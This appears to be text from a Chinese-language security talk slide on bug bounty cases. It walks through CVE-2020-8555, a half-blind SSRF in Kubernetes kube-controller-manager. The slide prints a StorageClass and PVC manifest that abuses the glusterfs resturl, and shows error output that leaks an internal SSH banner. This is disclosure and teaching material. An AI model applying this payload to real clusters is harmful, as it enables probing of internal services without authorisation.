 Thx QiQi, from https://github.com/neargle/slidefiles
光芒
BugBounty案例详解 (MSRC & Kubernetes)
> CVE-2020-8555: Half-Blind SSRF in kube-controller-manager
YAML
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
name: cve-2020-8555-sc
provisioner: kubernetes.io/glusterfs
parameters:
resturl: "http://ssrf.com/#"
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: cve-2020-8555-pvc
spec:
accessModes:
- ReadWriteOnce
volumeMode: Filesystem
storageClassName: cve-2020-8555-sc
访问内网 Kubernetes 控制平面组件和内网SSH服务
Capacity:
Access Modes:
VolumeMode: Filesystem
Mounted By: <none>
Reason Age From Message
---- ------ ---- ---- -------
Warning ProvisioningFailed 70s persistentvolume-controller Failed to provision volume with StorageClass "p
:22/#/volumes: malformed HTTP status code "Ubuntu-4ubuntu0.3"
Warning ProvisioningFailed 10s (x5 over 74s) persistentvolume-controller Failed to provision volume with StorageClass "p
:22/#/volumes: net/http: HTTP/1.x transport connection broken: malformed HTTP status code "Ubuntu-4ubuntu0.3"
《When it’s not only about a Kubernetes CVE…》，and not only a SSRF.
参考：https://medium.com/@BreizhZeroDayHunters/when-its-not-only-about-a-kubernetes-cve-8f6b448eafa8